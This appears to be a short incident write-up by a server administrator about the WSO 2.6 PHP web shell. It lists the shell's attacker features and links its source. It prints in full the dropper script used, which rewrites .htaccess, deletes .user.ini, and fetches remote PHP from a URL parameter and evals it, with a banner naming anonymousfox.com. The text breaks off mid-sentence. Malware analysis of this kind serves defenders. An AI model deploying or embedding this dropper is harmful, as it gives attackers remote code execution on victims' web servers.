WSO (web shell by oRb) is a simple and easy to use tool for any would-be hacker to learn and use.

This shell allows an attacker to perform the following actions:
- View detailed server information
- File management (uploading, downloading, editing files, etc.)
- Command-line console
- RunSQL queries
- Execute PHP code
- Text encode and decode
- Brute-force attack remote FTP and database servers
- Installation of a Perl script to act as a more direct backdoor on the server
- Self-remove option to remove the script after running

At the moment of writing this article (February 2021) ConfigServer eXploit Scanner (cxs) does NOT detect the WSO Shell version 2.6 – but only version 2.0.
Here is a list of all the files that were created and/or modified by this shell in my case. If you’ve detected this shell on your server, make sure to check the following files and directories as found in this Github repo.
Source code of the WSO 2.6 Shell
link: https://gist.github.com/stefanpejcic/7e86d1d91740059c38aa4bbeff23b830
And in my case, it was executed using the following code:
<?php error_reporting(0); @ini_set('error_log', NULL); @ini_set('log_errors', 0); @ini_set('display_errors', 0); $root = $_SERVER['DOCUMENT_ROOT']; $htaccess = base64_decode("IyBCRUdJTgo8SWZNb2R1bGUgbW9kX3Jld3JpdGUuYz4KUmV3cml0ZUVuZ2luZSBPbgpSZXdyaXRlQmFzZSAvClJld3JpdGVSdWxlIF5pbmRleC5waHAkIC0gW0xdClJld3JpdGVDb25kICV7UkVRVUVTVF9GSUxFTkFNRX0gIS1mClJld3JpdGVDb25kICV7UkVRVUVTVF9GSUxFTkFNRX0gIS1kClJld3JpdGVSdWxlIC4gaW5kZXgucGhwIFtMXQo8L0lmTW9kdWxlPgojIEVORAo="); if(file_exists("$root/wp-config.php") && file_exists("$root/.htaccess")){ unlink("$root/.htaccess"); if(function_exists('file_put_contents')) { file_put_contents("$root/.htaccess",$htaccess); }else{ fwrite(fopen("$root/.htaccess","w"),$htaccess);} }elseif(file_exists("$root/configuration.php") && file_exists("$root/.htaccess")){ unlink("$root/.htaccess"); if(function_exists('file_put_contents')) { file_put_contents("$root/.htaccess",$htaccess); }else{ fwrite(fopen("$root/.htaccess","w"),$htaccess); } } if(file_exists("$root/.user.ini")){ unlink("$root/.user.ini"); } echo "FoxAutoV5 [The best tool] , Download => anonymousfox.com\n"; $code = $_GET["php"]; if (empty($code) or !stristr($code, "http")){ exit; } else { $php=file_get_contents($code); if (empty($php)){ $php = curl($code); } $php=str_replace("<?php", "", $php); $php=str_replace("<?php", "", $php); $php=str_replace("?>", "", $php); eval($php); } function curl($url) { $curl = curl_init(); curl_setopt($curl, CURLOPT_TIMEOUT, 40); curl_setopt($curl, CURLOPT_RETURNTRANSFER, TRUE); curl_setopt($curl, CURLOPT_URL, $url); curl_setopt($curl, CURLOPT_USERAGENT, "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0"); curl_setopt($curl, CURLOPT_FOLLOWLOCATION, TRUE); if (stristr($url,"https://")) { curl_setopt($curl, CURLOPT_SSL_VERIFYPEER, 0); curl_setopt($curl, CURLOPT_SSL_VERIFYHOST, 0); } curl_setopt($curl, CURLOPT_HEADER, false); return curl_exec ($curl); } ?>
As we can see from the source code above, the script simply creates a new .htaccexx file and connects to anonymousfox.com to run a code from that domain, but if visited directly without a password simply states FoxAutoV5 [The best tool] , Download => anonymousfox.com
The domain anonymousfox.com is a well-known domain used for malware distribution. Over the years I have filed multiple reports to GoDaddy regarding the malware hosted there, but never got any response.
The base64 code is simply content of the .htaccess file: